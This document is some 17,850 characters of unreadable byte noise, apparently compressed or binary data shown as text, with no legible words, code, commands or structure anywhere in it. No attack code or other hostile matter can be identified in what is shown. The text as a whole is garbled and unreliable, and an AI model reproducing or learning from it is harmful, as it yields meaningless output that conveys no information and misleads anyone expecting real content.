�j��_�`����#���4<��vc����K�#��(���J;f?]��,�r���vf�ƛ���~Ebp1�q&i����(�vG&��3ܜ�Y8����^l�_{^�8��à���8pU�����|C�gN�����l��]��wY����r�}Sb�I�(�����.83�~�i%�_4�g~#x���x���)�����iC<�Eg���7's<on�|W���B�EJ�����-o�A'v��-6l!/��S��O��n|��k��-OW�[��F�F:*�@F���`���H]�k2/sa��Gc7�+/H���BR�'�%��O�R�Ee�Ux�c��F���1��*=m������[�zH�]���Q_�_��޻v��}����h�/b�[����7�u�F׀l{�qj8��%W�ŋ_�Շ��G@ɡ�=�����H�yxf��l=����'ӭ����[�v5Lb����̞t+U;
�aE�s��	?H�P|�UQ��Lbg��������E���:��^ޜ,���:V� �)w������i�|;{������f����[�L:��[m4�Or�/h���W~f��Qo�7����� }&j�7�h��i$�U֟�J��A���G�߀�^}.&��#�c!��wGRe�	Z��n��|�X<���cX���y�qA����t\�Ž��{w�����j�5������f��|�U��x���4���l!d�\�C�H=溢W�_מS��Ð��B2 ��6
�s'J�D�rJ}��KC�t~�����W�&M̐޻,��47��Bu�.��^���B��K����#�3���27M̟����i�;�_ti83�����Yz���}�D3��������x����J"�����W>x8=ĕOZ�/[����6|�o�Н٘m\W�3�F��$��9���a�W�ٵ�١��t���V�	ּ�܋ �F��)���*���;�Ѳ� p�t8-�5
�G+O�h�׍�=>�V�����	��E>r�O�y u4 P-��u��3>������h��HWX�1O�f0Kg^����#��+6{m咝O�$H"��i�Rr#VuQ��ě�+������Ջ4�qMQB}�b "�c����o��a�i7�|+�}p�=������pjw����n��xfF�����te�z�݂<T�#t�9Ld��HQ%l��N'�3aD�GF
&�h�m;]vXG�	����e��s��z�R�|c~��ɅW�	�~��ԁ���47����t<�0��W��<'m�%��ۖ����$��ĞD�Qe��X������޳���3��Đ39o����#�!d��/�ߗ/ Ssw,~~�dK����:�{>�2�o<�ڴyW_������;�0wpR� FK��ƩT��U��9#�)Gl=%zt��(��,�.Y��`ؘ��� J�s��������RD�����׽�3��ఘ?���6x`�Q}���@��K���o�߁�	�2�q���R��C��w�� ������e�4y��"�#<�V���ث&�ӟ�&m���F��xR��P��B_Y�,����9�Bly<���$��4֝v �ݻ�f���qF����LhE��-�NM��lWC�h�����
�>�T�$�ڛՌ0��\?�qq*� fvX!E�6�k�8�9�ȝ�y��ܞ3��b� �����6��!���;�<k!��������s������"4��ǅ=ip��V�c�(|z�8����s6.�b��T���F;?�>*��l��N	��B�wgW#���CƆ8������Gv`�CA:T�i�1�}�M$�M�&�������u��$f"q* *lC�_�H����v�3ou���X��Ú/\�dĩ���p��"La!Z��eMp�-���&��/D����O����}�Z^�/��?}�����e˱*|�	�f�p�n��מ��[���S ���f�,��y+ڀ�i�(`>�Zڧ��_������F*r!ɇ�'�)Y�҃�'�H=j;wn�����u#�(�(%�n�������e�|��#����U�9���!�����i�NM�`
Q�W�ǳY[P��-ɬ��k~JKa�@!�������o!P����eQ�b�E��
��7{��D˅��0���!<�G&��O�Xj��B{����.���Nn���!֘Kc�C��󋕷0� E�ū��n	�w���kp`�i � �l����$a�EA�x�Y��EA���z��q��H���=r �~�|�(V�!��`<@�t6fr�b���`�����I������2�p,���=򢐥f�:��@p.@	��A�)?p~�3�����e?���v���a�%#e2䲣̵�)k���):\��8����?v�o܆�{��ػc��e����b�V~'$�` ]����H+�9Q�����$\�����o'�W�'�+��H�
(N�@�\F2��@��2�R ��8Gh)���]g�O`�_*�0`]�")�5�[����Ϋ��?���ŭ8�QS~��q�-��^)�A^{��%�-I�[����ۂ��_��C�~�FP�zϪ��ۨ%y	//�q���zzb�=��n��)����y�O��#�oS����$(����	$d^g��D��y5iM�l��`!;>�R����]��{��`�����������$�
]ځIpM.h���O?��b�9aS�!ë\@���Uq�>���Lt���W��J/�_�I�מ�?���p����k��k������>������0����9����C{.=�(��)Ț�eD� ��^/���-4g@��2E(X�T�ld2rԔu)iHI��I����B)�Ke�@A��e�-���K�z��;�������H\Kȣ���˟��~�ߝ���1�M��[��0?˥��_켫>K�C��ɍ:��3�7��Ux������>34�KYy��u��[&�(��@�+Wjh�Y��� br�M�eb~�Q��ȹ�B2�H�ٔ�T @����G�z��b���q��VMqm�zw���6��ް((�H(�PL� ��32�����a�6m���#�~?�?,�E��$�C�|�f��|҃x��ºM`�p'N�E-�g��}t2���E }���:��PE�����\O0���k�?`�z�:<p�>B�9�.
�ya��'�J$;��Z*�Z��'�Ȁ]|���
ͮeq������u]��'�6*�(H�Q h����zk[�b�;�V1��a~{�R6�d
����U:f{��Bw��l�������,���򀦸s\�S�[W�Z�`�k�W���El�����������-EA�c[������[�twcj#��I�쩭��	zr�����x��L��g^v\E�?0s�ʾ��J��F8�| cJ��\���� ��P��[�����=���r�[��6��֭�s��Tq�o��:t<f��Ug��|�8:�x�B��N|�w�uޑ[��V���s��(nK>Rh��ތ����܄������x��s�Þf�q��])Ϣ\1�ⷔ��f��1���3_(2Kb�6Da�Sԛ��{�*���b\�?a�/�ʹ�������B�W^���K��?2?�i��O_�?�8|�\��~�NǙ�Nd���}�)OFr�|�����{�����L�֑�a-�=?��o:��3�x>Vo�v`+16X�l�� #s�mh�3��,$+��o�s1��-������������9���A�?�]� F�R!|�/e 0zA�B���?�(
����u]9=S},���Ln�ُ�������O�?1������NF���tx�/� $9��	��K��#�ޓ�Úu�G]�
_��4�]�T��t)Χ�w�S"#0,�!��&�q-�/�@�ؤ׋2RCA;	-)����$���r�Tȥ.,�~!�Q��9���C�D��/��i�5s
F�R�l��-�/��eWN�=��R��)v+p�;3�(��q4�o�EQoi46�
/����L>������{:�
�}��J��}�Cޥ ��9F4p�SA����e�v�<!r��cA.�.,�l��� i/E���� ��������߾�\�#�K�}?B���]s��5?��8�HG�8p�����{@���`6f�;���M�O�[g.eL���_̋}����}���M����"D���w������1����2�6����o�GQ_r	6�3Ξ�`� ���j'�9=���S� $��{�<�Ei��3O(E���a].���!#gk�����C���&�K�To��P�|lYrom���o9�ϸ&Pv�0��������Ӟ3�']���9do�`�A.oIt<0{�E~/v��C�8�-�\!2߅�!B���	��zD�5�AFמ��=(&E�F��{�i����qˇ�h@�vyOB	*L�|�̓����߰���"m����a��K��M��)/���7��eG�a~.na��C�Oع�v�-�@�2G	���������qw����ap�!=�)��/>�	�i�+�Oѡ%��YXC�}�k�g��׺3��̱���#Xc�3$�i�e�pSi��f���N���$��̗�����S�׏����{7�����Ya�;���h1���R�t8�\_����~E�*Ƞ�l>�e��rC�O@C�V]$ط�Ͼ�7�b�/�~��U�B�0��X�k�@=��"=3ƅ���O�f-6�5�޽��(P��zi�B��u��ы���[���^���:�����pn;p�`��ۻ����ow�	77���,��wqQ4a��螚@3�ͪ͘Z��5g k.@��b���I��VB}�L���#�"6�"�h|�[�x�|��^2����.���P�+s��9my*�u�`4��uLZ�$@��ES�,+O�D��� ��z��"n�n�����-���}B}B��:C�:�3��o̞]g���o�����|���'���٦mU6&�Y΋z�d�o��繯-b�W�����N� *���mé�)���h��
̻���hg�F��k��~;��܏�{D{`;Ƈ{0h�b��1��Mi���N�iB*�pBr���}�s��C����&��gc��1��Q?�����M�Is�>�ޖ1ao��B��0����p`戴��|��������	@(�W$��'���
�s&u�{��>H�D���ɸ�!j"�(!0�D{���Ê=���P@�/����{���h�xG�>���W�O���_��ڧ���`D�iT���Uv�' ^�^A^\�� �-�w0�� 	ܡ�4܁��w�2�'���e�x�?��NL�?��vb����1��4k��f��9��B�PދgN��F���Ʀ1��z���7�M<
1�����ִcѲ�A��0p���}��?��/�Є�13��<��Xí&K��i���:Ӑ�:�#v�U�\!�1yo� ��� �$w)B�B��`�_?b�a0���w`�w]���K��(�N~,��`\��}xܵ�x�x���B��u
��RJ���y�F�	/2ދ�ß��;?��nC��;X��ºf..��n�A˂��2T�fևhK|m��lU0�߄9�&�Y����/aώ/���-��l�1 �p�e���?R�-������?=�;�y��Ҏ:v�8���SP��A�Uh����TՂ%D��}�n4��S3#�$��We��t,s�& -E,%��)i�7:��WJ��El��6��~dct��-ۨ�	�+���A�_S���+�坮�ɼn�m��?b��7cn�X�nǚ�E<3i�����F�u>g��gm��/�p����"c��9=��Na_���n��mL�NOQ�u��-�L_B�n�Ɨm�o��#4;��y����/ ��\zr;q� ��|;��Q�W���ɭ�E�
�|�w�<�n�H1��C���Ĵth!!���~8Ě�SJ�2
���g��6��� �67:�kr��0D��}����_GƳ�.C��?�+6�Qh��;�w?��|;n�0������3�L��A��z�6�TM���)8a>��S�Z�62(L���K��qEN� �v݃I�LҦٔ�����r?�\��ъ��O�N|������YhHl�;����	��c�t�2���8��TrξشlW�ol�躲f��{�Ag?����7� �D���/M��7����y���@���W��G�/rv�c�(;v�:�����l�>uC�.
@��&K=�L���˿<!��b�̘��ID��k��a���bǷ>��<ֻ��!�<�����4��݈?L}�/�-���E?D��<�f��G3;�����-�)f��[����m��^�g��L|�����儙%�����Hs8_J4y�9B ��>6�9ъd�PHP);�e�]�Ӥ�h��s�" !��7-|M�����{�5?!KW'���B-jI�Uy|��}��%k16��6=EBir��jY����,�;q�3����%;?�5���s~Mt���oo�M��%S9�-}o� Ã���[p��[�����E?����}�F�>Y�k�͒[�	=�BQ\�g�$��@� wE
��H�\E�j��0��384��[���u�����~�sz�Ã!Ot�D�%��9���;�-�6:��(k�$����B�.������?Ū]_ƚ�{�!g܅[ێ6� y�T���׮�=w�>�ԕ8l�$�ڐ+�Y�+��_�ԪtJ��Ds�?7
�HPĴ!ua&��&���Fg��X?
� T	>&�!X�793�� �5-Q |���;���Ҕ��$-��-����o>s/=�y�y�p���	�S�������]jb���ƭ6�n��܌��1���5�x�:�z+2BC1�!,%�?+7�Em��m�L,B!�9dn�� ����&�s֨�/��S�iYЍO�x����}i;��o��I��/��F{��/e�[�W`�sg�eE~�`B��.��%��[@�FL�B�V�#� �P�>���� ���]��I<������%��T�9���1�� �uєf�	��?\��R�1,}�nl�6���q�?����g^z�i�V?�)S�q�^�?����$W����k����q{�Ut��0��8f���s$�@��vsUU�/ҋ���z� O�����c��1����Q�l dl��t��j!|��c���9"	4�0��Eo����,�� �{�w�pJ��F}]����XL�H��rF�����gq�S6`>��O��O�u�3'd�m����G>�X�����i�61�:��?�Ѡs�̞�Ǐ"%Fk17��O�з��>���z���O<��;6h� �RhU�����QJN�Hz�9T�y� �#ȒVr:kg@ V�����#% ~��c�$�D�?���AE꼚���3�I�����A;H���&WQ��ɶ�����)�����	�o�_���+��}�+5�o'0����z}�O	������Q�4��}�M>JA�XY"l<���/�(�D�8?U�e����$���2��(
,�i�#��m����%�(�H�-���0� �*�� �0��@ �����Fg��+X��i�.q���؋��_�)NZr���C�#\���8WaW&��H����������M�����><J���ng>�ɔB�%���h���BB&p_����w��0jLm��s{�@�uľ��=k3>��۱�͝�zf����ݔ�
s6�H�39�,
�f�Mז>��H���.�>L�lOXY�@	+/ ��߼Ъ>�c����1���J;-I��/��Fιg>o��&�wp�E�&ֿ!`�hR :�*Y\����)77{��O��+��G��s�E9.AhU1E�5U�i����u�J�Uɱ~[}	�EQ1�t��ě�\՞J 0���e�'?s����!%Ǩ"����ܙ�z�I���8�12��zS�O��L���@v*�
R��:ΞWA�Y�@+�� [m�淏������&9�h\�¨�}8��~����3�=@�y�NK��K���6���x����-����-lj����c���-B����q�_H�m-�8Y���v]�'��b��S���6������ǜ�'sU8��}�8���i+E(V��5�I�Վ�-��,����$!: x��z�#0��cDzp��o|��S-d�7?��H�CĮ]���?��^SZ\%���ħ�TI#���	��������a<����Ԯ����b���)Kb~ p#w��	۔��G��81iӚzZl9}�;���1��7 ����ĶOi��ه��]��Q8�"8dA627�3�LS&�491���֑.�Oz��$$ӈ��cN��N�+�R���J]���a�w͓ב�j�o����'e7O��
q�u�|��a�������U���GpmX���� �����< ���J_��r��Q�$�=}�l��ZE}�re
��0��V`�x�3���ً�kS���Z$�k �s�Q�jq��Q��u&����s]ͦ��7�8퍤0��4y �GN � ���4B`J��B�)��AU�ß���s�f}�'�yO|��:e�[�E�BK}���h�B�����*r!$�M6�g�A��������ڹ���8�a	�!Ѱ��MS��m�ʛ��5�5�W�H���a�8���{���H9��^�)ō\]�g0>�{5X�RGH,��D7��q�sΝ��;��}!�UY ��.��ה��C}��T��R��fb|�;{�=@�4���_�!G�yy$S�{�b�#�٥A�XQ���:�&��I�����Q�!���D89(��<����������ރ5�ÑU��E��Q���:
#�'7���PHÙ�[����xv�Yo�I���q��.,B��2V��H����M�k��wN�2^��.]���T�C��2�h�F#��$+@<�Y%�`X���*��Ǎ�yͦ�5`�;%�OsSO\�a=��g{H: �L���+`�Y!_;����߀A���5�	Cq��Lx?a���������SÇ�N4�8j^�5!�t��[gʓ�j�`/�����_����`�4޳�pp׽س�hw|ͷ�>/&��̯QO��,�!'0֬���ӡ�c~�k�����}��[c[b��MPȣ�O#]�H�A��G�_��J��3Ɂl"�Rc�"���EZuT@���L��*�Gږ�I�r��c�ϕy��������:��{�Ol����!��=ߔ��:��dӴi� hX��u���|��܅ln�=�2��ԹP#zt�:�]��.�A4��M�W)O栗��V����������s��a��혘?��.�I�T��?����{Z�ܧL��M9�7�������hHq���\Z�3�9�y����틁��}9c��sC�'�`�	���H����m��� ��������;�3��ƥ%
NI��@:�Ku�~�<sU�C����r&�HZ��J�N_��:&q�}��w�u3h��b�W���=w{�߃���8�	�Q�,�A
�p^S�;ߎc��c���Wa��x�:�&ʞv :�Ba��a�������]�{��?���`�߯�	���Q�#]]��c���M]���X������9�R��n��?p&>��1�]��>�����J�T��� gV�/�&��l �yN͈�|�KEP��%�CcWQ�m������K=��t�R#�Y��'T�{��7q����cJK�;��ɸ��星������������槾W�a�J5���C�y�m���b���c���g�� ���O����vZ�B��Z/8~	3�/Ŭ������>8����8����-8:�\q$l����+IU����)2�iꑢ���l�3 ]��/���ɤš{|�$-$g��"� �'�%P��+H�����rbHv^��M;G�oj�;ł�E��T��4�W?9�I�wҞ3�Y���9���J�o����cϭ�|��x��q���0?�F�NR^���k��)�m~�BA�7iyp�ÿ�h9aK�F/���Rz��8�ʟ�mDz;+A�,��q�rHH�����Q�DiqYx�Oxjpp
���߿���,If{�G��HNps�&�P�Ia�g%���L��M����`^Q
����ƞ�X���$�$���a��y�6�>��k���珧�j,���W}�{��)������w����࿵�"�9�;�������	���\�X�M��^�K�%z=k.��Y�����E��cQ�}NoYn�#���TN�>�}<1й�gLS��ѱ89��ρu1QJ�+Ј^��t�L ��,��7�z��ǭ�Q���y�Q�0�2j�~Q�FS��	�2�U�?�	������ll�R�6r�ݭ� H����W�'�$�#6)�^l)�<2	D�hޅ�5O�Ο��)�,5	��x�C�E>.�{�e���-��3��M
��b߷� s����q��B�ƈu��	��4ԟ�Y51P܆��uh/x�w����G���L,3a o�L^���3��P�*���08���sk~�݊}�q���Y�Ag>ݧ�l��qq	t[}F�u��8l:��E���=�CqYq9�D�������)T/B@����s��Q,
�C,XYHH��Kr��+* <�w\��ҙ¶	�{�"I��Ym)$���*@���G?.����;�(#m�y$�2��#95�N�����{3w�~��05�]C+�K�y_ޡR(e�R��plV��t�m���h��&�S��EB^�Ol�n����n@Z�	P��C��$���y�4]g.q
S�B�<��������3K5��h�y����c;��!�D� �(�xy�,��Nr~D��AsZA�GsŢ ���q�����v�2CI�OvN���pG�ZW�>��\z�Z�I2H8aH�����{��4���{��������Υ�vŝ��3���zn�g��f��߁�#�,Q�$���kkL��a���v~�V��J��7���@=j�(`��b���-�~��R���J�3\���.C0����. my��B|��LTK�~Ҝv������R'5vB�s�S�rz��n�è+%+��f��R�z=tK+�
��s�Ï��s=#$�id[�%GC�6����}��s/���*�@�ey�iQy���ؽ�S�8[�Y�E��<��n���{��W0���hw݁�Y/fw{P�?��&��x|�l��hH���z��[����8��£��a�XT�֧mu�8�)�ـf�t}"Ϛ�a5|NYp#+l'���x)�A�� h)(�j��l9cH�?.���SfQ�x�a���Q�@�7PSv]�	��8]Ύ+�(��L=<[ |��6�(:���j�z��a��B��$`P��������Wx<�&�놢F�BH,��+!���%O@�HY�7�����C_���~s}�{���p/&sQJv?�N�� �6�<O���~F?��̽�w=�Q@���C;@;b�c���EO7�m�W�������8c����5 Il<n��N���>�c�99�</z����Bl��S���	��w6�Y@��0)$��"��cd�7y2��\d�FJ�R@���*]�#ͬGK |"z��貌1_�"�]�$�!�FM�>�,��I�)����ވ0[��>��t�߇��@���}�͘�����cs��s����J�P(RR$ahq����n����/�a��Pl��!����x|C��O��,��3���OLJ��fO݈7g������: gQ�8ə�<a֐� �H��$�B��N�f)rlH�&�!�OH���'���"B�IH0?ߔ�z��	�!qѣ}�7:��? >ژ$z ͼ��~;���<�9����xf
q����&=	��#-��B*o��H�!P��Wx\D#�xas���.�"qN-�/�s���&Mم�v �3��X���qh^"z4)�?�����y����qlBka�v�Q8e�:Ȣ VkbC$/Kb&+�(�`HQK�J�&�.��[�����3��]�|��xGཐh7��@U^�H?20ʡX���o��D����f)��{Ǩ_���h��{����>�}����?�Uަ��$o����s/��sl�����M>|�6sf�Q��`�A4ӗ�_��n�#v�����ۋ������N2���N4?y�����*^F?�����S(����01�0f���j\��S�/��W�{(p'~�w��\N�G���[`��фl狆K�Դ��� 3�(��p�X�w�a.v�j����s�Y`Û�ѣ.�e���a�����PNƥ�J,C����x�|�]8��?������ڮ���8�K@�ZR�#!]6IR�����5����^ :���f��p���n�v.GYl~Ys_�ym��	|��y�rn��S�{��O���CG��
`�|�,��BFR�(^	�09�z!0���m�+�t 	�"�U�#ٷ��A5�Y�0�"{_ ���I��3LI��B%8�~��~�F�#+��|9�5�^~l%��)�M#����&�y��3�����#K�u����G>��1���b�콞M���H�tf���={�����'M�i�4&)�~�u�(��R��b���x��C�c��\f��B����q��{P���Y�<~Q��l�6b�y���V#�>��ܣM��l��@�!�Wg�6�� 
�unK����$��k�a�qY�0`��yʂ��S��Ē�ǽ�����ݎ�=3p[1��v��	��y��v�ˀ�@��&���Ϲ�Q��XF���.����o�E���'X�M����V\m��8���f�"�RJOd�����;ZF>�pc��o�����}q�����5�o��o�>�ٴ˳�[
��98�(L��?*��Ñ����+��D<�����]�%�1�t��cN��h:��}j����);j�����	B8Y@�4'��#��eM�I�K�S��`��zCa{�}�'!���7�~jH��F����W���&ٟ�q�1����-��u���h� B��R|z�M� 5a~n>?��w��@���`��-߂�uX�ޡ�������K0~�s����ʢU)�I����#���`����_���Ls�-e�Y����쿵<�������L�.-v�[���^�}�=)�O�J:�
�-<�M$r�d|k�@�)���A�bO[��
�	K,* �C�����Z��!��Q����6��Y͗�N�I��O�`�f���2i}���w���0s�b�߆�i��ѡ�})�[骵j�:�=�5���j��f�-���N��+�ѶLĞ��*V������?��	B��LO~�kv	T�_�܇�b������7�Y�";@	��F����{ga�����_EG�Pvu�%ܳ� �(��g��h`�������O�2��c/?pI~S�n�$�����2֜Tn�aB�V����o#.�����m�8�Ic0��[\�ܹt��H�K#�Յ@ �f���ѡ �&�݇۰�����m�����=6��Q"���j�n�����'���غ���� +��a�Ppж;1�Bq����o�1&w�#��R���!��D���:���<�Z�5�!��bzN�a����Mc���Á�Fx�@َ�Ȗ�| F5K�"��pj���]ѲdԦr򘪬���T�H�l��S)��炈;IU��\uHN�����;���/�,�9�pi��I��X����c���'������[I�qI��a���C���O���A���9�a|�%�#���|!�?��^�<�y���v}Sn��7n'NP�w�M)�� {�F������̭�M�����Y7F@|�58�Q������r����.Z�dr�lPfE��r�D�P���ͯv�ܝ�Қ��`�xR[U2njR�`l؀���Y|�I ��6o�]`��K�"�o�`����0ߔw��M��##����NT�h��whY��rªg�a�I�-���0|�ch��q�&1�6�`��TL���!Q<]�=X9����m��u���O��� 
/��c��rԩPZ���Mb����3b����[�R�,
J��]*����,0�YZ���u��,�I��Ѷ �� o	���s�^N[)�G���v3��@�CD$����\�Q� ��mtB���q�+�Ū�aÚY?�a���.c��!W�*'eV�U��w���>�5i��*o��k����R��6�E<���������	d[4�E�yT��~q�~���~�U���UXs����"XQ�Mi,Bu�}4������ig�4�7����Y��>��2K�D��y�i��E(��!��>8`�z��n�I{S��{��d��3o&��+����6"`,�m�{qT�?�E���u�[�����EN7�H��i`�y�[�}�p�V9��qJh�!���1�gXn��пۭa�';�Bn���x�l�ݏZ�	Hb⨫����o�a��4��s/�<9���+Ј�_Jw��H0!rEٿ���PG����������ɕ݃��i������>��tM�������MKAJ����p����fk��l}�]���?y��ӄ�!t,A!����)�O�"��-�R�0�`^x���K_7qԆ(0̱�����~��b�f8Ϛ��t�(Gw�cаH��T�9Փim���|��`C:3�J�b�R^Ȅ�����.w��kY�&���<qtId�! �֮ڌ:��q�v]jO������k����31G>]��맓^�B7��PbH��=qV_�L�ğa�m8���H�����%?���%W�:����O�4�/�&�.����t�ʝj2Ddk4o�����E����އJg�`��!i�:d� �}0��3K 'I����8��-��.�z��s�dk�A@�m\��S[_�ӯ;^���9<�f�_���K���vr���E'�C����#ȶ�q��/\�SӀ\�ɔ {���w1�`~x�x[|,
�c~׎�TF���`3�����K�(�׆+�<,Ta?]c%�h��Y:1�@,c	�e�PK����>c_��yA��pA������k�jb��������6��Kizs��$�� 3Fϰ��������(�τ9�)��\^�@�3V�c�)���X��<�%/}
48g\������af�r̷�#J'"|�{�'w�~��D+F���?�X������Z�Ix�q`?%�^��.&GjƝbt1s����bf��$�8���A�������/lg��!P��RD֤��Z�V5�)7�qg�L�}N+��FF�{������D��Ph��K~;��{��G��q�C��fL��l}�oc����Ã�0;��K{����i���)Z���uo���R�c�xr�_f=���� �M��L�3�<3�5m3IBb/;�c�K9i�9�����x	ٻ�F�F��/a�TD� �x,�j�H(���@�Y$�oeP����~���S��c�E
��<����p�<����c��ož�Wc��௛P��я`�HD�w�Lb��'c��gǔ��4a2�cD.M���q���?AҎ��w� �a�d�j�.#�U`��|/r�83_� �W!������"y�I;w�q���/R�0���+ʛ�d����G���i��U��a����ۗ��'Q	kU����
��Fb��!�Egj�1���a�ށ�o�&܃[k�wڇ~�`��?�������js����#��"��,]HOńz��8�ۈӯ�~�.f/J�Č�-Z�9����d !�ٰe���W�9w���S�N^��\��#Y����PE�/*Vݒ��l��0 d��XC�[��LjtZd M1P8_�M���$Z��S�Eb��c���D�%��rc�b������ؿ���ل�����v�iW�q􌝋���uݥ/E��:��a�Q��8~ƨ0a�'HW4�����q�N����=�!a/�YN�I+Z9i(�����P�¯�:�	�3J)�y��6Q��dV��Х��~W{�Qw�A�J�Ǡd��к���ԉ�5������j��ߏM��ML>�?cת�c�[��K�r(Q���"�km��k����Q/[W�{z�Љ s~�(<~Дq$��F5��S4{�@�u�\��2f�lrt���@L�xu�4��1߬��tGh�z��� g�ă�"��L�C�QB�$�¾�������i�z�d�l7�X����0�x��0���b�;�4I��2oNZ4`~�A�]�,lz��1��Ħ� x��!:�,�cS�O���1���#�(�r�o��}lxőI�%JUhˑ@E���pc9w���8�eO�se&4��g��Db`�^=�b�H�3��,4��Nq��/�񆪣J.g�Y��U,Դ~�_0q>N���^�\���;1w�_aM���;SƉ\V���b���R�eˬ�����
�
]v��D����rf��.�	�mz�GOS\�8����b�A��6�Vh�X�����W�><�b_�*d��ŀ��RP��$�ζ6���oT�"�Aeo�w��=�
�7��$��/�s�6��<`I���.v{����ud83Rl���Ñ�ae=�ؼ:>ș�mrXɸ
�����eL?�?`��|�k1��Ɉ�%��~!<�ég=��x�?4A�QYp���}��V�n��#<�t�k���l�RF����z�G��� {��e�+ ^�'�j��C@�Y֒L
0�x1�	���77ؑ#u�©r�kH ��6�w�ɟ߿w���ax�^s&�x!���98~bȵ�$�6,<�n�6<[��s^�o����p<?��
ٵ+�F"㉧$���Y��v�����2��h���6{
�����0�F #{���#c�#�����x��0�:2Z�pg�ih����(�{gffO
�Yc�A�����?u�BԲ��;�<�y�W��üw��{s�-�qN����͙����}#"1��,
Ҕ�zP�$�1'��Y/~9��2����cl^��lAd��6�Q{+v��v��+���Q��%��^ ����u��8��}�vJߏ���cG���E� -T�Ļ��xv~k�m|�Y<�!Y�i�����ui�Xsi9_�K�;���A��.�qLly�b�����9�
��8[��l�Ry��!��i�w��q��eK(2��9�m��8�O����A���_��bk�,
�[�p��������X;�,yH2)n�P�n�uR6.�:�@�p �)@�`bǧ�3Y!��f�a�q�^x4�ĕ$f���ξ�![e�v�^�-:���p)�H�uhϺ.{�����4)6.Yr��E�]VE��{v���9��G� �i�wC�]q�LS\�ԗǾ6a	��
J<����o�ۈ��=/�r����2��rO�,������Q�Dz�&D��+@���Q�!>S��G��0��������'
�]A"̺I�;�)X���B;�u�<�G�(�ɨ��q׎	q�E�3Nq�v9H(\��ә�� �a�k �L��AV�i
���%�7�É#��!���`���"��qn2�"��N��v��BA�	�%O�t�r�5hx���I�,,���f�N�ME���s�����h'��R8�lho~nm7vɢ7�+�����N�!+P0&�6~fʫ5��:�M��f�:��uc��E�[Xh.~F���h�u��U������3|7�.u@$���7�+���#s������hCƻY��0X>����sI97�r�b �ķ��g5��1�����zg�C�	,`��,���3$i&.���~��O�#0��ݚ
+�#�����c��˧�7/�U�^���6(y�������a;�����9�0�ϋ�g��]g@aJS~�&gǵ&� <%c�J�d}e.(-@���|��k׳����̱9@��P^�`T�8��c`O8���� j��u��z)���^eQ68���-�G�����k�G�
_O��L�	쟾��z-�6]�}��S^�~�tt{͓���w�Yڅ8���[��	�l��T/�	X�,��㪹4���%�y30�҆��;!^} |0�	M�ջ���/����Y�l$��
� A2.-
�B�ie�(�����]i��C��ǖZ����`Z�As�׺�[e�g%(!��|���q�L����_�鳟�a�:��#�8r��m�~nN�vf�VrPVjNd�e(5{KT���ht � f�x�*�,r� � �kr�e	@Ĝ̄p�e�C�(u��H�J����㄀L�P��2A|R��#�w���p�R�{�YBk<�Y�a��L��P\̳gb+&/�9L���	l�W���t=�(B�ݽ�W���ү��/[���:w�#T  ���,ġ�7��\ُ�#�]�5ʈ��m	#Q Ѿb��1H�1�lR�֒~�1���9W��"d(��eg�4:����W���� M���&��3Y���7��w�x���O��|:�I��r��T�a(��Ϻq�i���c^�U�m��QP,��L*�p�p��|�z}�U�h
�|�Nn���Hi����R�P����yE� ���3���(�A��H��c�]0td�FmQ���V�K����b )	/�),DB I��6L��aO�/A �8�_�Y�)�-����鳖�Az�ri9S%(=��;��o��������5�Գ�i@|e�l�9@� 4G����卖�}t����B�L��0b�(�MG�uD�09�]/L��<r�>1"ș��b��"W����f�R@��r�D��%k���������}����g�;�F�}��7��.�w���Xu�qpb��M��JhCH�i��p)&��'̶֍a�9���WX����&����v;'����0�U�]�
�ڷ��ߜw °��m�2�]^$�^m�)E9j�� \6���}/�
`T��̂)�'���?=����F9]��qNk������A�4�#���e**� -��{�����9������7��uW#&f��u����"����?8yV]�:L^�2����H��qf%E�8�(�x����[��j�J���o��\�5;ʮt�Irr6/D�(;���b�:�]�;�'��X�&����(; �S�(4�rE��+ �\Ӷ�BN[Lߝ��{���ss/��݃����T[2Ȩ�������)��uy�'�g��9�/|���>�D�+�����:T}q5U���V��qtO�I�����M]��W����!���KC֖�G�������:ߩ��K�z~XXo)�2�~ی��T��<�يIkrh8��x����uM����}�
C�4��)7��e8F�`�`R�SA�4@���L��#9������5f'b1�b����g��:�Gk�C]�mp�1y�3�n��^�b�-�T�����5G�BB��?���/Ś'�[L���^�G�J����CDY�p��g��Gb�4��7�����K��b��>F�	̨$? 11gC��B�[�������!�(%�&��k���7q��M�dl8�dE�Ұ�8 	91�T�%5.�>��x�W�d���N�a^>�e9ni�T�~㫓.��N�v��	Fnp���3k�yo�̻�U��w8>6��7cƶ^��3���W��Oe1
��s1�_l���U�ƣi���g��ř���N��Tl����N�#�CFTF�6	�����!)�b��c�4	�2��i���*N�_�A�w�p��}���a$ rD���_����0�'>�G
�ޯ�
����w����md:b�ke)�=��B������ˣԳ�ٵ������a��n��C�
D�`d���|�o/�e� a=LY�KYM�	)>��2C��<,�Y����~�cg`�v:.(�bvV�Ѓ\]��*����[�l�@)�^?cl��pHv!�Ol9;.��O�6�ޥ7⅗6R��ϻ� ��6y���o�0�k�9S���!�6~�>e��!�,r�B�1���'n��/J;�1��<��n�y��~:���׏4�}�&ōL���=h�)"&5j�\@���EC�d�iR�uF�~5i��RY\Y��ҡ4r�F��"���$�XW5�����\iF$�ͪ����l�jBp�<�8
_��ٱ�Yvcf<p���G+[~Oy�O;�k/&�JB��jc�le�Oz�\~s�,қ�ON��'�Y�˻�������ҤrL��	��+�N$n ��]���k֖v�{b��0z%�̔��v�/g���a~�!�tNoM;aTXF�y���	_�2�) �#7��"Y?m���H�\�E&~�2l�Ad#��?>�Y�9��%�GgB1b�h���.��K�W���<����֌����H�9��'ԍ|\���v�|�p~F�M��kœ���	�pn���͕��;^ɮڀ�`S$Ӓ���%EzT�Q(3_�(y]��@�uV����(#-��u�j�cY�Y� LJ�ܕ[��<�F>z�)C�c�(ȁ\vrX�v"
"���p�]�*&:�:o1*�pG>iOS�S�\��!+n�����>�)o����^�!���s��t�������QAp�(���է�o�X��9!�E�p�q�~��?�����TI�<�n5��)G�k�?zr�[^%�*�.�?��\_��yW񌨅/�X��r���:��Q��=��T��zu����)u ���(���hj'��1�A�q� �|�s8����i�������&3C�N�R2F�Q���"�{���!�;ۆ�7�&��B�/�����\�y�i����M���Ͻ3w�o� ��cM��|`�7ya�Kp4��¾�<4�+D�}oF����ɔ��8��Dr����!�/-��+��^��"����VY�IC���"�<?wK�T�J��6�31��w��}�����l��
`���ʚ��t!���xR1Vu�gT��a�D�@P�����a�H�vP�g�%p'/
